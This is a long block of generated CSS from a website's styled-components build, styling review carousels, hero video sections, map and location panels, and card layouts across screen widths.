@media (min-width:1024px){.dbprsm.Variation-B .nva-50-50-card__sideheadline{padding:var(--sc-spacing-12,80px) var(--sc-spacing-12,80px) var(--sc-spacing-12,80px) var(--sc-spacing-13,91px);}}/*!sc*/
@media (min-width:1024px){.dbprsm.Variation-B .textCard{padding:var(--sc-spacing-4,20px) var(--sc-spacing-5,30px);}}/*!sc*/
@media (min-width:1366px){.dbprsm.Variation-B .textCard{padding-right:148px;}}/*!sc*/
.dbprsm h2,.dbprsm h3,.dbprsm h4,.dbprsm ul,.dbprsm ol,.dbprsm p{color:  var(--sc-50-50-card--text-color-dark,#393b3c);}/*!sc*/
.dbprsm a:not(.sg-btn-cpnt){display:inline;color:var(--sc-rich-text--color-anchor,#527c8e);-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.dbprsm a:not(.sg-btn-cpnt):hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
@media (min-width:1024px){.dbprsm h2,.dbprsm h3,.dbprsm h4,.dbprsm ul,.dbprsm ol,.dbprsm p{color:   var(--sc-50-50-card--text-color-dark,#393b3c);}.dbprsm a:not(.sg-btn-cpnt){display:inline;color:var(--sc-rich-text--color-anchor,#527c8e);-webkit-text-decoration:none;text-decoration:none;}.dbprsm a:not(.sg-btn-cpnt):hover{-webkit-text-decoration:underline;text-decoration:underline;}}/*!sc*/
data-styled.g110[id="sc-wb9y8b-0"]{content:"dbprsm,"}/*!sc*/
.iIbtVy{outline:'solid';}/*!sc*/
data-styled.g112[id="sc-x2sqo7-0"]{content:"iIbtVy,"}/*!sc*/
.mobile-variation-full .sc-10n47b9-0{position:absolute;top:0;left:0;height:100%;width:100%;}/*!sc*/
.mobile-variation-full .sc-10n47b9-0.light{background-color:rgba(255,255,255,0.1);}/*!sc*/
.mobile-variation-full .sc-10n47b9-0.dark{background-color:rgba(0,0,0,0.1);}/*!sc*/
@media (max-width:767px){}/*!sc*/
data-styled.g113[id="sc-10n47b9-0"]{content:"eTPLSh,"}/*!sc*/
.mobile-variation-full .sc-10n47b9-1{position:absolute;top:0;left:0;height:100%;width:100%;}/*!sc*/
.mobile-variation-full .sc-10n47b9-1.light{background-color:rgba(255,255,255,0.1);}/*!sc*/
.mobile-variation-full .sc-10n47b9-1.dark{background-color:rgba(0,0,0,0.1);}/*!sc*/
@media (max-width:767px){}/*!sc*/
data-styled.g114[id="sc-10n47b9-1"]{content:"kVuFxQ,"}/*!sc*/
.hero-carousel .sc-1kqzeed-0{position:relative;}/*!sc*/
.cBrQmi .cardNumbers{text-align:center;padding-top:10px;font-family:var(--sc-font-family-p,OpenSansRegular,sans-serif);font-size:var(--sc-font-size-p,16px);line-height:var(--sc-line-height-p,28px);-webkit-letter-spacing:var(--sc-letter-spacing-p,0.3px);-moz-letter-spacing:var(--sc-letter-spacing-p,0.3px);-ms-letter-spacing:var(--sc-letter-spacing-p,0.3px);letter-spacing:var(--sc-letter-spacing-p,0.3px);}/*!sc*/
@media (min-width:1024px){.cBrQmi .cardNumbers{padding:30px 0 10px;}}/*!sc*/
@media (max-width:1023px){}/*!sc*/
data-styled.g115[id="sc-1kqzeed-0"]{content:"cBrQmi,"}/*!sc*/
.hero-carousel .sc-1kqzeed-1{position:relative;}/*!sc*/
.bDqRSz .cardNumbers{text-align:center;padding-top:10px;font-family:var(--sc-font-family-p,OpenSansRegular,sans-serif);font-size:var(--sc-font-size-p,16px);line-height:var(--sc-line-height-p,28px);-webkit-letter-spacing:var(--sc-letter-spacing-p,0.3px);-moz-letter-spacing:var(--sc-letter-spacing-p,0.3px);-ms-letter-spacing:var(--sc-letter-spacing-p,0.3px);letter-spacing:var(--sc-letter-spacing-p,0.3px);}/*!sc*/
@media (min-width:1024px){.bDqRSz .cardNumbers{padding:30px 0 10px;}}/*!sc*/
@media (max-width:1023px){}/*!sc*/
data-styled.g116[id="sc-1kqzeed-1"]{content:"bDqRSz,"}/*!sc*/
.dKxyFK{width:100%;height:auto;max-width:100%;}/*!sc*/
data-styled.g117[id="sc-1qwbpoj-0"]{content:"dKxyFK,"}/*!sc*/
.jCVeGS{background-color:var(--sc-utility--bg-color,#7E92A1);}/*!sc*/
.jCVeGS.nva-50-50{background-color:var(--sc-utility--bg-color,#7E92A1);}/*!sc*/
data-styled.g118[id="sc-1bb4ul1-0"]{content:"jCVeGS,"}/*!sc*/
.eEJMAo{width:100%;padding:var(--sc-spacing-12,80px) var(--sc-spacing-4,20px);text-align:center;position:relative;}/*!sc*/
.eEJMAo .slick-arrow.slick-prev{outline:revert;}/*!sc*/
.eEJMAo .slick-arrow.slick-next{outline:revert;}/*!sc*/
@media (max-width:767px){.eEJMAo .slick-arrow{display:none !important;}}/*!sc*/
.eEJMAo .slick-dots{bottom:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.eEJMAo .slick-dots li{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.eEJMAo .review-bird{height:200px;}/*!sc*/
.eEJMAo .review-bird .reviewcards{height:inherit;}/*!sc*/
.eEJMAo .review-bird .reviewcards .slick-list,.eEJMAo .review-bird .reviewcards .slick-track,.eEJMAo .review-bird .reviewcards .slick-slide > div{height:inherit;}/*!sc*/
.eEJMAo .review-bird .reviewcards .review-card-block{min-height:100%;}/*!sc*/
.eEJMAo .review-bird .reviewcards .slick-prev{outline:revert;height:70px;width:70px;border-radius:50%;}/*!sc*/
.eEJMAo .review-bird .reviewcards .slick-next{outline:revert;height:70px;width:70px;border-radius:50%;}/*!sc*/
.eEJMAo .review-bird .reviewcards .carousel-pause-toggle-container{top:0px;}/*!sc*/
@media (min-width:768px){.eEJMAo .review-bird .reviewcards .carousel-pause-toggle-container{bottom:0;top:unset;}}/*!sc*/
.eEJMAo .review-bird.expand{height:auto;}/*!sc*/
@media (max-width:1023px){.eEJMAo .review-bird{height:230px;}}/*!sc*/
@media (max-width:767px){.eEJMAo .review-bird{height:300px;}}/*!sc*/
@media (max-width:450px){.eEJMAo .review-bird{height:350px;}}/*!sc*/
.eEJMAo .read-more-anchor{background-color:transparent;border:none;padding:0;}/*!sc*/
.eEJMAo .read-more-anchor:hover{-webkit-text-decoration:underline;text-decoration:underline;cursor:pointer;}/*!sc*/
.eEJMAo .heading_four p{color:var(--sc-review-card--text-color,#393b3c);}/*!sc*/
.eEJMAo a{text-align:center;}/*!sc*/
.eEJMAo .review_anchors{height:48px;margin-top:var(--sc-spacing-3,10px);}/*!sc*/
@media (max-width:767px){.eEJMAo .review_anchors{height:116px;margin-top:var(--sc-spacing-2,5px);}}/*!sc*/
@media (max-width:767px){.eEJMAo .write_review{width:100%;margin-bottom:var(--sc-spacing-4,20px);}}/*!sc*/
@media (min-width:768px){.eEJMAo .read_reviews{margin-left:var(--sc-spacing-4,20px);}}/*!sc*/
@media (max-width:767px){.eEJMAo .read_reviews{width:100%;}}/*!sc*/
.eEJMAo svg{fill:var(--sc-review-card--icon-color,#527c8e);}/*!sc*/
.eEJMAo .container > p{max-width:850px;margin:0 auto var(--sc-spacing-7,40px);}/*!sc*/
@media (min-width:1024px){.eEJMAo .container{max-width:1050px;}}/*!sc*/
.eEJMAo h2{margin-bottom:var(--sc-spacing-3,10px);display:block;}/*!sc*/
@media (min-width:1024px){.eEJMAo h2{margin-bottom:var(--sc-spacing-4,20px);}}/*!sc*/
.eEJMAo .reviewRichText ul li{display:block;}/*!sc*/
.eEJMAo .reviewRichText ul li p{display:list-item;list-style-type:'•  ';list-style-position:inside;}/*!sc*/
.eEJMAo .reviewRichText ol li{display:block;}/*!sc*/
.eEJMAo .reviewRichText ol li p{display:list-item;list-style-position:inside;}/*!sc*/
.eEJMAo .reviewRichText p{margin:0;padding-bottom:var(--sc-spacing-5,30px);}/*!sc*/
@media (min-width:1024px){.eEJMAo .reviewRichText p{padding-bottom:var(--sc-spacing-7,40px);}}/*!sc*/
.eEJMAo .review-wrapper{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.eEJMAo .review-wrapper p{margin:0;padding-top:var(--sc-spacing-3,10px);}/*!sc*/
.eEJMAo .review-wrapper .heading_four p{color:var(--sc-review-card--text-color,#393b3c);margin:0;padding-top:var(--sc-spacing-5,25px);}/*!sc*/
@media (min-width:1024px){.eEJMAo .review-wrapper .heading_four p{padding-top:var(--sc-spacing-5,30px);}}/*!sc*/
.eEJMAo .review-wrapper section{box-shadow:var(--sc-review-card--box-shadow,none);}/*!sc*/
@media (min-width:1024px){.eEJMAo .review-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}}/*!sc*/
@media (min-width:320px) and (max-width:1023px){.eEJMAo{padding:var(--sc-review-card--review-container-padding,var(--sc-spacing-7,40px) var(--sc-spacing-4,20px));}}/*!sc*/
.eEJMAo .nva-reviews__static-carousel .slick-arrow{background-color:transparent !important;width:48px;height:48px;}/*!sc*/
.eEJMAo .nva-reviews__static-carousel .slick-arrow svg{height:100%;width:100%;}/*!sc*/
.eEJMAo .nva-reviews__static-carousel .slick-arrow path:first-child{fill:transparent !important;}/*!sc*/
.eEJMAo .nva-reviews__static-carousel .slick-arrow path:last-child{fill:black !important;}/*!sc*/
.eEJMAo .nva-reviews__static-carousel-card{margin-inline:0;}/*!sc*/
@media (min-width:767px){.eEJMAo .nva-reviews__static-carousel-card{max-width:calc(768px + 48px);padding-inline:48px;}}/*!sc*/
.eEJMAo .nva-reviews__static-carousel-card figcaption{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.eEJMAo .nva-reviews__static-carousel-card img{border-radius:50%;}/*!sc*/
data-styled.g123[id="sc-y0ptcc-0"]{content:"eEJMAo,"}/*!sc*/
.fFkanT{width:100%;padding:var(--sc-spacing-12,80px) var(--sc-spacing-4,20px);text-align:center;position:relative;background-color:#ffffff;}/*!sc*/
.fFkanT .slick-arrow.slick-prev{outline:revert;}/*!sc*/
.fFkanT .slick-arrow.slick-next{outline:revert;}/*!sc*/
@media (max-width:767px){.fFkanT .slick-arrow{display:none !important;}}/*!sc*/
.fFkanT .slick-dots{bottom:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.fFkanT .slick-dots li{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.fFkanT .review-bird{height:200px;}/*!sc*/
.fFkanT .review-bird .reviewcards{height:inherit;}/*!sc*/
.fFkanT .review-bird .reviewcards .slick-list,.fFkanT .review-bird .reviewcards .slick-track,.fFkanT .review-bird .reviewcards .slick-slide > div{height:inherit;}/*!sc*/
.fFkanT .review-bird .reviewcards .review-card-block{min-height:100%;}/*!sc*/
.fFkanT .review-bird .reviewcards .slick-prev{outline:revert;height:70px;width:70px;border-radius:50%;}/*!sc*/
.fFkanT .review-bird .reviewcards .slick-next{outline:revert;height:70px;width:70px;border-radius:50%;}/*!sc*/
.fFkanT .review-bird .reviewcards .carousel-pause-toggle-container{top:0px;}/*!sc*/
@media (min-width:768px){.fFkanT .review-bird .reviewcards .carousel-pause-toggle-container{bottom:0;top:unset;}}/*!sc*/
.fFkanT .review-bird.expand{height:auto;}/*!sc*/
@media (max-width:1023px){.fFkanT .review-bird{height:230px;}}/*!sc*/
@media (max-width:767px){.fFkanT .review-bird{height:300px;}}/*!sc*/
@media (max-width:450px){.fFkanT .review-bird{height:350px;}}/*!sc*/
.fFkanT.nva-reviews{color:var(--sc-review-card--text-color-dark,#393b3c);}/*!sc*/
.fFkanT h2,.fFkanT h3,.fFkanT h4,.fFkanT ul,.fFkanT ol,.fFkanT a:not(.sg-btn-cpnt):not(.read-more-anchor),.fFkanT p{color:var(--sc-review-card--text-color-dark,#393b3c);}/*!sc*/
.fFkanT .read-more-anchor{color:var(--sc-review-card--text-color-dark,#393b3c);background-color:transparent;border:none;padding:0;}/*!sc*/
.fFkanT .read-more-anchor:hover{-webkit-text-decoration:underline;text-decoration:underline;cursor:pointer;}/*!sc*/
.fFkanT .heading_four p{color:var(--sc-review-card--text-color,#393b3c);}/*!sc*/
.fFkanT a{text-align:center;}/*!sc*/
.fFkanT .review_anchors{height:48px;margin-top:var(--sc-spacing-3,10px);}/*!sc*/
@media (max-width:767px){.fFkanT .review_anchors{height:116px;margin-top:var(--sc-spacing-2,5px);}}/*!sc*/
@media (max-width:767px){.fFkanT .write_review{width:100%;margin-bottom:var(--sc-spacing-4,20px);}}/*!sc*/
@media (min-width:768px){.fFkanT .read_reviews{margin-left:var(--sc-spacing-4,20px);}}/*!sc*/
@media (max-width:767px){.fFkanT .read_reviews{width:100%;}}/*!sc*/
.fFkanT svg{fill:var(--sc-review-card--icon-color,#527c8e);}/*!sc*/
.fFkanT .container > p{max-width:850px;margin:0 auto var(--sc-spacing-7,40px);}/*!sc*/
@media (min-width:1024px){.fFkanT .container{max-width:1050px;}}/*!sc*/
.fFkanT h2{margin-bottom:var(--sc-spacing-3,10px);display:block;}/*!sc*/
@media (min-width:1024px){.fFkanT h2{margin-bottom:var(--sc-spacing-4,20px);}}/*!sc*/
.fFkanT .reviewRichText ul li{display:block;}/*!sc*/
.fFkanT .reviewRichText ul li p{display:list-item;list-style-type:'•  ';list-style-position:inside;}/*!sc*/
.fFkanT .reviewRichText ol li{display:block;}/*!sc*/
.fFkanT .reviewRichText ol li p{display:list-item;list-style-position:inside;}/*!sc*/
.fFkanT .reviewRichText p{margin:0;padding-bottom:var(--sc-spacing-5,30px);}/*!sc*/
@media (min-width:1024px){.fFkanT .reviewRichText p{padding-bottom:var(--sc-spacing-7,40px);}}/*!sc*/
.fFkanT .review-wrapper{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.fFkanT .review-wrapper p{margin:0;padding-top:var(--sc-spacing-3,10px);}/*!sc*/
.fFkanT .review-wrapper .heading_four p{color:var(--sc-review-card--text-color,#393b3c);margin:0;padding-top:var(--sc-spacing-5,25px);}/*!sc*/
@media (min-width:1024px){.fFkanT .review-wrapper .heading_four p{padding-top:var(--sc-spacing-5,30px);}}/*!sc*/
.fFkanT .review-wrapper section{box-shadow:var(--sc-review-card--box-shadow,none);}/*!sc*/
@media (min-width:1024px){.fFkanT .review-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}}/*!sc*/
@media (min-width:320px) and (max-width:1023px){.fFkanT{padding:var(--sc-review-card--review-container-padding,var(--sc-spacing-7,40px) var(--sc-spacing-4,20px));}}/*!sc*/
.fFkanT .nva-reviews__static-carousel .slick-arrow{background-color:transparent !important;width:48px;height:48px;}/*!sc*/
.fFkanT .nva-reviews__static-carousel .slick-arrow svg{height:100%;width:100%;}/*!sc*/
.fFkanT .nva-reviews__static-carousel .slick-arrow path:first-child{fill:transparent !important;}/*!sc*/
.fFkanT .nva-reviews__static-carousel .slick-arrow path:last-child{fill:black !important;}/*!sc*/
.fFkanT .nva-reviews__static-carousel-card{margin-inline:0;}/*!sc*/
@media (min-width:767px){.fFkanT .nva-reviews__static-carousel-card{max-width:calc(768px + 48px);padding-inline:48px;}}/*!sc*/
.fFkanT .nva-reviews__static-carousel-card figcaption{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.fFkanT .nva-reviews__static-carousel-card img{border-radius:50%;}/*!sc*/
data-styled.g125[id="sc-y0ptcc-2"]{content:"fFkanT,"}/*!sc*/
.jqohtY{height:auto;width:100%;position:relative;background-repeat:no-repeat;background-position:top;background-size:contain;display:table;}/*!sc*/
.jqohtY .mapWrapper{height:100%;}/*!sc*/
.jqohtY iframe{border:none;width:100%;height:100%;}/*!sc*/
.jqohtY .wave{width:100%;position:absolute;top:0;left:0;display:none;}/*!sc*/
.jqohtY .wave path{fill:var(--sc-location--bg-color,#ffffff);}/*!sc*/
@media (min-width:1024px){.jqohtY .wave{display:block;}}/*!sc*/
.jqohtY .peeking-image{position:absolute;max-width:210px;left:12%;top:-76px;}/*!sc*/
@media (min-width:1024px){.jqohtY .peeking-image{left:12%;top:-76px;}}/*!sc*/
.jqohtY .map-section{position:absolute;top:180px;height:440px;width:100%;overflow:hidden;padding:0;}/*!sc*/
.jqohtY .snazzy-maps-iframe{margin-bottom:-29em;min-height:734px;width:100%;}/*!sc*/
.jqohtY .snazzy-maps-iframe.default-height{height:734px;}/*!sc*/
@media (max-width:1024px){.jqohtY .snazzy-maps-iframe{height:734px;margin-bottom:0;}}/*!sc*/
.jqohtY .static-map{height:auto;width:100%;}/*!sc*/
@media (min-width:1024px){}/*!sc*/
.jqohtY .location-button{padding:var(--sc-spacing-4,15px) var(--sc-spacing-6,30px);margin:var(--sc-spacing-4,20px) 0 0;}/*!sc*/
.jqohtY .panel{background-color:var(--sc-location--card-bg-color,#ffffff);margin:0 auto;}/*!sc*/
.jqohtY .panel.small-box{position:absolute;top:var(--sc-spacing-7,40px);left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:280px;margin:0;padding:var(--sc-spacing-7,40px) var(--sc-spacing-6,30px) var(--sc-spacing-6,30px);box-shadow:0 0 30px 0 rgba(0,0,0,0.05);border-radius:var(--sc-location--card-radius);}/*!sc*/
.jqohtY .panel.small-box .heading_four{padding-bottom:var(--sc-spacing-3,10px);}/*!sc*/
.jqohtY .panel.big-box{position:relative;top:0;right:0;margin:0 auto;padding:var(--sc-spacing-7,40px) 0;box-shadow:0 0 30px 0 rgba(0,0,0,0.05);border-radius:var(--sc-location--card-radius);}/*!sc*/
.jqohtY .panel.big-box h3{padding-bottom:var(--sc-spacing-2,5px);}/*!sc*/
.jqohtY .panel-section{margin:0 auto;width:280px;}/*!sc*/
.jqohtY .panel-section button{margin:var(--sc-spacing-5,30px) auto var(--sc-spacing-7,40px) 0;border:none;}/*!sc*/
.jqohtY .panel-list{word-break:break-word;}/*!sc*/
.jqohtY .panel-list p{margin-bottom:var(--sc-spacing-1,2px);}/*!sc*/
.jqohtY .panel-list .message{margin-top:var(--sc-spacing-2,4px);}/*!sc*/
@-moz-document url-prefix(){@media only screen and (min-width:1023px){.jqohtY{display:block;}}}/*!sc*/
@media only screen and (min-width:767px) and (max-width:768px){.jqohtY .panel.big-box{width:540px;left:-1em;top:28em;margin-bottom:30em;}}/*!sc*/
@media only screen and (min-width:320px) and (max-width:767px){.jqohtY .panel.big-box{max-width:540px;width:100%;top:29em;margin-bottom:29em;left:0;}}/*!sc*/
@media only screen and (min-width:768px) and (max-width:1023px){.jqohtY .panel.big-box{width:540px;top:29em;margin-bottom:34em;left:0;}}/*!sc*/
@media only screen and (min-width:1024px){.jqohtY{min-height:734px;padding:0;position:relative;}.jqohtY .map-section{display:none;}.jqohtY .panel.big-box{min-width:410px;position:absolute;margin-right:10%;margin-top:5%;max-width:410px;}.jqohtY .panel.small-box{width:280px;left:4%;-webkit-transform:none;-ms-transform:none;transform:none;top:auto;bottom:110px;}.jqohtY .panel-section{width:auto;margin-left:var(--sc-spacing-8,50px);margin-right:var(--sc-spacing-8,50px);}.jqohtY.address-right .panel.big-box{margin-left:4%;}.jqohtY.address-right .panel.small-box{right:4%;left:auto;}}/*!sc*/
@media only screen and (min-width:1366px){.jqohtY{background-size:contain;background-origin:content-box;}.jqohtY .map-section{-webkit-flex-basis:91.667%;-ms-flex-preferred-size:91.667%;flex-basis:91.667%;max-width:91.667%;}.jqohtY .panel.small-box{right:auto;left:10%;}.jqohtY .panel.big-box{margin-right:10%;margin-top:5%;}.jqohtY.address-right{background-position:right 80px;}.jqohtY.address-right .panel.small-box{right:18%;left:auto;}.jqohtY.address-right .panel.big-box{left:10%;}}/*!sc*/
data-styled.g136[id="sc-16bws4v-0"]{content:"jqohtY,"}/*!sc*/
.hOFXIH{height:auto;width:100%;position:relative;background-repeat:no-repeat;background-position:top;background-size:contain;display:table;}/*!sc*/
.hOFXIH .mapWrapper{height:100%;}/*!sc*/
.hOFXIH iframe{border:none;width:100%;height:100%;}/*!sc*/
.hOFXIH .wave{width:100%;position:absolute;top:0;left:0;display:none;}/*!sc*/
.hOFXIH .wave path{fill:var(--sc-location--bg-color,#ffffff);}/*!sc*/
@media (min-width:1024px){.hOFXIH .wave{display:block;}}/*!sc*/
.hOFXIH .peeking-image{position:absolute;max-width:210px;left:12%;top:-76px;}/*!sc*/
@media (min-width:1024px){.hOFXIH .peeking-image{left:12%;top:-76px;}}/*!sc*/
.hOFXIH .map-section{position:absolute;top:180px;height:440px;width:100%;overflow:hidden;padding:0;}/*!sc*/
.hOFXIH .snazzy-maps-iframe{margin-bottom:0;min-height:734px;width:100%;}/*!sc*/
.hOFXIH .snazzy-maps-iframe.default-height{height:734px;}/*!sc*/
@media (max-width:1024px){.hOFXIH .snazzy-maps-iframe{height:734px;margin-bottom:0;}}/*!sc*/
.hOFXIH .static-map{height:auto;width:100%;}/*!sc*/
@media (min-width:1024px){}/*!sc*/
.hOFXIH .location-button{padding:var(--sc-spacing-4,15px) var(--sc-spacing-6,30px);margin:var(--sc-spacing-4,20px) 0 0;}/*!sc*/
.hOFXIH .panel{background-color:var(--sc-location--card-bg-color,#ffffff);margin:0 auto;}/*!sc*/
.hOFXIH .panel.small-box{position:absolute;top:var(--sc-spacing-7,40px);left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:280px;margin:0;padding:var(--sc-spacing-7,40px) var(--sc-spacing-6,30px) var(--sc-spacing-6,30px);box-shadow:0 0 30px 0 rgba(0,0,0,0.05);border-radius:var(--sc-location--card-radius);}/*!sc*/
.hOFXIH .panel.small-box .heading_four{padding-bottom:var(--sc-spacing-3,10px);}/*!sc*/
.hOFXIH .panel.big-box{position:relative;top:0;right:0;margin:0 auto;padding:var(--sc-spacing-7,40px) 0;box-shadow:0 0 30px 0 rgba(0,0,0,0.05);border-radius:var(--sc-location--card-radius);}/*!sc*/
.hOFXIH .panel.big-box h3{padding-bottom:var(--sc-spacing-2,5px);}/*!sc*/
.hOFXIH .panel-section{margin:0 auto;width:280px;}/*!sc*/
.hOFXIH .panel-section button{margin:var(--sc-spacing-5,30px) auto var(--sc-spacing-7,40px) 0;border:none;}/*!sc*/
.hOFXIH .panel-list{word-break:break-word;}/*!sc*/
.hOFXIH .panel-list p{margin-bottom:var(--sc-spacing-1,2px);}/*!sc*/
.hOFXIH .panel-list .message{margin-top:var(--sc-spacing-2,4px);}/*!sc*/
@-moz-document url-prefix(){@media only screen and (min-width:1023px){.hOFXIH{display:block;}}}/*!sc*/
@media only screen and (min-width:767px) and (max-width:768px){.hOFXIH .panel.big-box{width:540px;left:-1em;}}/*!sc*/
@media only screen and (min-width:320px) and (max-width:767px){.hOFXIH .panel.big-box{max-width:540px;width:100%;left:0;}}/*!sc*/
@media only screen and (min-width:768px) and (max-width:1023px){.hOFXIH .panel.big-box{width:540px;left:0;}}/*!sc*/
@media only screen and (min-width:1024px){.hOFXIH{min-height:734px;padding:0;position:relative;}.hOFXIH .map-section{display:none;}.hOFXIH .panel.big-box{min-width:410px;position:absolute;margin-right:10%;margin-top:5%;max-width:410px;}.hOFXIH .panel.small-box{width:280px;left:4%;-webkit-transform:none;-ms-transform:none;transform:none;top:auto;bottom:110px;}.hOFXIH .panel-section{width:auto;margin-left:var(--sc-spacing-8,50px);margin-right:var(--sc-spacing-8,50px);}.hOFXIH.address-right .panel.big-box{margin-left:4%;}.hOFXIH.address-right .panel.small-box{right:4%;left:auto;}}/*!sc*/
@media only screen and (min-width:1366px){.hOFXIH{background-size:contain;background-origin:content-box;}.hOFXIH .map-section{-webkit-flex-basis:91.667%;-ms-flex-preferred-size:91.667%;flex-basis:91.667%;max-width:91.667%;}.hOFXIH .panel.small-box{right:auto;left:10%;}.hOFXIH .panel.big-box{margin-right:10%;margin-top:5%;}.hOFXIH.address-right{background-position:right 80px;}.hOFXIH.address-right .panel.small-box{right:18%;left:auto;}.hOFXIH.address-right .panel.big-box{left:10%;}}/*!sc*/
data-styled.g137[id="sc-16bws4v-1"]{content:"hOFXIH,"}/*!sc*/
.eToGOt{background-color:var(--sc-carousel--hero-bg-color,#ffffff);line-height:0;}/*!sc*/
.eToGOt .video-container{pointer-events:none;}/*!sc*/
.eToGOt .video-container.variation-a iframe,.eToGOt .video-container.variation-b iframe{margin-bottom:0;position:absolute;width:100%;height:calc(0.5625 * (100vw - 15px));max-height:900px;z-index:0;top:50%;left:50%;-webkit-transform:translate(-50%,-50%) scale(1);-ms-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1);}/*!sc*/
@media (min-width:768px){.eToGOt .video-container.variation-a iframe,.eToGOt .video-container.variation-b iframe{-webkit-transform:translate(-50%,-50%) scale(1);-ms-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1);max-height:calc(0.5625 * 1024px);height:calc(0.5625 * 1280px);}}/*!sc*/
@media (min-width:1024px){.eToGOt .video-container.variation-a iframe,.eToGOt .video-container.variation-b iframe{-webkit-transform:translate(-50%,-50%) scale(1);-ms-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1);height:calc(0.5625 * (1280px - 15px));max-height:calc(0.5625 * 1280px);}}/*!sc*/
@media (min-width:1280px){.eToGOt .video-container.variation-a iframe,.eToGOt .video-container.variation-b iframe{-webkit-transform:translate(-50%,-50%) scale(1);-ms-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1);max-height:900px;height:calc(0.5625 * (100vw - 15px));}}/*!sc*/
.eToGOt .video-container.variation-c iframe{margin-bottom:0;position:absolute;width:calc(100vw + 2px);height:calc(0.5625 * (100vw - 15px));max-height:900px;z-index:0;top:50%;left:50%;-webkit-transform:translate(-50%,-50%) scale(1);-ms-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1);}/*!sc*/
@media (min-width:768px){.eToGOt .video-container.variation-c iframe{-webkit-transform:translate(-50%,-50%) scale(1);-ms-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1);height:calc(0.5625 * 1024px);}}/*!sc*/
@media (min-width:1024px){.eToGOt .video-container.variation-c iframe{-webkit-transform:translate(-50%,-50%) scale(1);-ms-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1);height:calc(0.5625 * 1280px);}}/*!sc*/
.eToGOt .card-header{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
@media (min-width:1024px){.eToGOt .hero-carousel .variation-a.small .slick-arrow,.eToGOt .hero-carousel .variation-b.small .slick-arrow{top:156px;}.eToGOt .hero-carousel .variation-a.medium .slick-arrow,.eToGOt .hero-carousel .variation-b.medium .slick-arrow{top:208px;}}/*!sc*/
.eToGOt .slick-arrow{display:block !important;}/*!sc*/
@media (min-width:1024px){.eToGOt .slick-arrow{display:block !important;}}/*!sc*/
@media (max-width:1023px) and (min-width:767px){.eToGOt .slick-arrow{top:210px;}}/*!sc*/
@media (max-width:767px){.eToGOt .slick-arrow{top:125px;}}/*!sc*/
.eToGOt .slick-dots{width:100%;padding-bottom:0;}/*!sc*/
@media (min-width:1024px){}/*!sc*/
@media (min-width:1024px){}/*!sc*/
@media (min-width:1024px){}/*!sc*/
@media (min-width:1024px){}/*!sc*/
@media (min-width:1024px){.eToGOt .slick-dots{padding-bottom:0;}}/*!sc*/
data-styled.g148[id="sc-7us19m-0"]{content:"eToGOt,"}/*!sc*/
.hTvsVo{background-size:cover;}/*!sc*/
.hTvsVo .showAllTilesContainer{width:100%;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
@media (min-width:1024px){.hTvsVo .showAllTilesContainer{-webkit-box-pack:space-around;-webkit-justify-content:space-around;-ms-flex-pack:space-around;justify-content:space-around;}}/*!sc*/
.hTvsVo .slick_anchor{position:relative;}/*!sc*/
.hTvsVo .slick-dots{bottom:-45px;}/*!sc*/
.hTvsVo .heading_four{color:var(--sc-5-card--text-color,#393b3c);}/*!sc*/
.hTvsVo .variation-b .slick_para{text-align:center;line-height:0;}/*!sc*/
.hTvsVo .variation-b .slick_para p{margin-top:var(--sc-spacing-3,10px);margin-bottom:var(--sc-spacing-3,10px);}/*!sc*/
.hTvsVo .variation-b .imageWrapper{display:inline-block;width:198px;overflow:hidden;height:198px;}/*!sc*/
.hTvsVo .variation-b .imageWrapper svg g > *{fill:var(--sc-5-card--icon-color,#527c8e);stroke:var(--sc-5-card--icon-color,#527c8e);}/*!sc*/
@media (max-width:1366px){.hTvsVo .variation-b .imageWrapper{width:180px;height:180px;}}/*!sc*/
@media (max-width:1024px){.hTvsVo .variation-b .imageWrapper{width:180px;height:180px;}}/*!sc*/
@media (max-width:1023px){.hTvsVo .variation-b .imageWrapper{width:280px;height:280px;}}/*!sc*/
.hTvsVo .variation-b .slick_anchor{box-shadow:0 0 30px 0 rgba(0,0,0,0.05);text-align:center;width:198px;background-color:var(--sc-5-card--bg-color-b,#ffffff);}/*!sc*/
